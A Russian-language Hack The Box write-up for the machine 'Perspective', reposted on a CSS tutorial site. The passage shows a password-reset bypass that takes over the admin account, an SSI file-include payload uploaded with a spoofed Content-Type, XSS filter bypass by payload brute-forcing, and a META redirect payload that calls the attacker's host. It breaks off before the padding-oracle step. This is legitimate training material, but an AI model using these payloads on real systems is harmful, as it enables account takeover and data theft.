Учебник CSS
Невозможно отучить людей изучать самые ненужные предметы.
Введение в CSS
Преимущества стилей
Добавления стилей
Типы носителей
Базовый синтаксис
Значения стилевых свойств
Селекторы тегов
Классы
CSS3
Надо знать обо всем понемножку, но все о немногом.
Идентификаторы
Контекстные селекторы
Соседние селекторы
Дочерние селекторы
Селекторы атрибутов
Универсальный селектор
Псевдоклассы
Псевдоэлементы
Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)
Группирование
Наследование
Каскадирование
Валидация
Идентификаторы и классы
Написание эффективного кода
Самоучитель CSS
Вёрстка
Изображения
Текст
Цвет
Линии и рамки
Углы
Списки
Ссылки
Дизайны сайтов
Формы
Таблицы
CSS3
HTML5
Новости
Блог для вебмастеров
Новости мира Интернет
Сайтостроение
Ремонт и советы
Все новости
Справочник CSS
Справочник от А до Я
HTML, CSS, JavaScript
Афоризмы
Афоризмы о учёбе
Статьи об афоризмах
Все Афоризмы
| Помогли мы вам |
HTB Perspective. Обходим XSS-фильтры и атакуем шифр через Padding Oracle - «Новости»
Hack The Box.
warning
Подключаться к машинам с HTB рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.
Разведка
Сканирование портов
Добавляем IP-адрес машины в /, чтобы было удобнее обращаться к ней:
10.10.11.151 perspective.htb
И запускаем сканирование портов.
Справка: сканирование портов
Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.
Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.
ports=$(nmap -p- --min-rate=500 $1 | grep^[0-9] | cut -d '/' -f 1 | tr 'n' ',' | sed s/,$//)nmap -p$ports -A $1Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием имеющихся скриптов (опция -A).

Результат работы скрипта
Скрипт нашел два открытых порта: 22 — служба OpenSSH for Windows и 80 — веб‑сервер Microsoft IIS 10.0. Кроме как с веб‑сервером, работать пока не с чем.
Главная страница сайта perspective.htb
Точка входа
На сайте можно зарегистрироваться и авторизоваться. Сразу сделаем это, так как зарегистрированным пользователям доступно больше функций, а значит, будет больше мест для тестирования.
Главная страница зарегистрированного пользователя

На сайте есть возможность создавать и просматривать продукты. Но что более интересно, мы находим почтовый адрес админа, а также возможность сбрасывать пароль.

Форма сброса пароля
После ввода почтового адреса нам задают вопросы, ответы на которые мы указывали при регистрации. Причем, если мы указываем почтовый адрес админа, вместо вопросов отображается сообщение о том, что сброс пароля администратора не включает секретные вопросы и процедура недоступна.

Форма с секретными вопросами
Но если перехватить запрос на сброс пароля после ответа на вопросы, можно увидеть, что, помимо прочего, на сервер передается и почтовый адрес.


Перехваченный запрос на сброс пароля
Я изменил свой почтовый адрес на admin@perspective. и все равно получил новую форму, в которой нужно указать новый пароль. Мало того, пароль можно установить!


Форма ввода нового пароляСообщение об успешном изменении пароля
Авторизуемся от имени админа и получаем доступ к админской панели.
Главная страница администратора
Точка опоры
Админ может смотреть продукты других пользователей, для этого достаточно указать имя пользователя или почтовый адрес.
Продукты пользователя

Вдобавок к этому можно скачать PDF со списком продуктов. В нем все то же самое, что и на сайте.
Сгенерированный PDF-документ


Тогда перейдем обратно к созданному аккаунту и попробуем добавить продукт. Для продукта можно указать изображение — это очень интересный момент, так как это изображение (точнее, файл) будет вставлен в PDF. Значит, можно попробовать подключить файл SHTML, что при его включении в PDF позволит получить содержимое произвольного файла с диска. Давай создадим SHTML, который загрузит файл конфигураций web.:
<!--#include file="../web.config"-->Но при загрузке такого файла сервер выдаст ошибку — загружать можно только изображение. Это можно обойти, если в Burp Proxy исправить содержимое HTTP-заголовка Content-Type обратно на image/.
Запрос на сервер в Burp Proxy

В Burp History обнаружим запрос к SHTML и конфигурации в ответе.
Запрос в Burp History

Из интересного отмечаем сервис на порте 8000, доступный для локального хоста, а также зашифрованный пароль.
Содержимое файла web.config

XSS
Так как есть промежуточный сервис обработки и преобразования введенных нами данных, следует поискать другие уязвимости, которые помогут эксфильтровать данные с внутреннего сервера на порте 8000. И натыкаемся на фильтр XSS.
Сообщение об обнаружении вредоносной активности
Так как используются фильтры, стоит перебрать возможные варианты нагрузок. Это поможет найти нагрузку, обходящую фильтры. Перехватываем запрос в Burp Proxy и перенаправляем в Burp Intruder (комбинация клавиш Ctrl-I, Ctrl-Shift-I).
Burp Intruder — вкладка Positions
В опциях добавим параметр Grep — Extract и выберем опознавательную строку, которая будет сообщать об обнаруженной атаке.

Burp Intruder — вкладка Options (параметр Grep — Extract)
Эта опция добавит в результат перебора еще один столбец, который отобразит возвращенное сервером сообщение. Так мы быстро отфильтруем нагрузки, которые обходят фильтр. Для перебора я взял готовый список с гитхаба Payload Box.

Результат перебора нагрузок
В результате находим немало вариантов для эксплуатации XSS. Остановимся на использовании тега meta:

<META HTTP-EQUIV="refresh" CONTENT="0;url=http://10.10.14.58:8000/test.html">Эта нагрузка должна включить в отчет страницу test. с нашего сервера. Для теста откроем на локальном хосте порт 8000 и отправим нагрузку.

Проверка уязвимости XSSЛоги листенера netcat
Запрос пришел, а значит, сервис уязвим!
Продвижение
Теперь перейдем к содержимому подключаемого файла. В нашем HTML-файле будем использовать тег iframe для загрузки и отображения сервиса на порте 8000.
<iframe src="http://localhost:8000/">iframe>Генерируем PDF и видим в нем нужную нам страницу.
Сгенерированный PDF-файл
Страница полностью не поместилась во фрейм, поэтому зададим ему размеры.


<iframe src="http://localhost:8000/" height="2500px" width="2500px">iframe>Теперь можем разобрать содержимое страницы. Видим функции encrypt и decrypt, а также ссылку на скрипт. Просмотрим код указанного JS-файла.

<iframe src="http://localhost:8000/swagger/v1/swagger.json" height="2000px" width="2000px">iframe>При обращении к странице decrypt нужно предоставить параметр cipherTextRaw. Теперь мы можем попробовать расшифровать полученный из файла web. параметр ViewStateUserKey.
- © HTB OpenSource. Атакуем удаленный хост через Git - «Новости»
- © HTB Secret. Раскрываем секрет JWT - «Новости»
- © HTB RouterSpace. Повышаем привилегии через баг в sudo - «Новости»
- © HTB Backdoor. Взламываем сайт на WordPress и практикуемся в разведке - «Новости»
- © HTB Knife. Эксплуатируем нашумевший бэкдор в языке PHP - «Новости»
- © HTB Driver. Эксплуатируем PrintNightmare и делаем вредоносный SCF - «Новости»
- © HTB Monitors. Применяем еще один способ побега из Docker - «Новости»
- © HTB Overflow. Упражняемся в атаке padding oracle и эксплуатируем баг в ExifTool - «Новости»
- © HTB Bolt. Эксплуатируем шаблоны в Python и разбираемся с PGP - «Новости»
- © HTB Shibboleth. Ломаем Zabbix, чтобы захватить контроллер платы - «Новости»
|
|
|